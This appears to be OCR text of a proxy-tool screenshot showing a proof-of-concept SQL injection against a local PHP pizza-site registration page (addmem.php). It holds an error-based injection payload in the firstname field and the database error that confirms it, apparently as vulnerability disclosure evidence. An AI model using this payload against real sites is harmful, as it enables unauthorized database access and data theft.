 Request
Pretty Raw Hex \n
1 POST /FriendlyIsPizzaWebsite/addmem.php HTTP/1.1
2 Host: localhost
3 Origin: http://localhost
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 250
10 Connection: close
11 Cookie: PHPSESSID=2kc1au0d975mouepdpqqpeqdn4
12 Upgrade-Insecure-Requests: 1
13
14 firstname=a' or (select 1 from(select count(*),concat(0x71727374,(select
(elt(666=666,1))),0x61626364,floor(rand(0)*2))x from information_schema.plugins group by
x)a) AND 'a'='a&lastname=b&email=c&pword=xB!7x!&ambot=d&number=1&house=e&street=f&city=g
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Mar 2023 07:49:02 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 389
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: Duplicate entry 'qrst1abcd1' for key 'group_key' in
C:\xampp\htdocs\FriendlyIsPizzaWebsite\addmem.php:22
14 Stack trace:
15 #0 C:\xampp\htdocs\FriendlyIsPizzaWebsite\addmem.php(22): mysqli_query(Object(mysqli),
'INSERT INTO fip...')
16 #1 {main}
17 thrown in <b>
C:\xampp\htdocs\FriendlyIsPizzaWebsite\addmem.php
</b>
on line <b>
22
</b>
<br />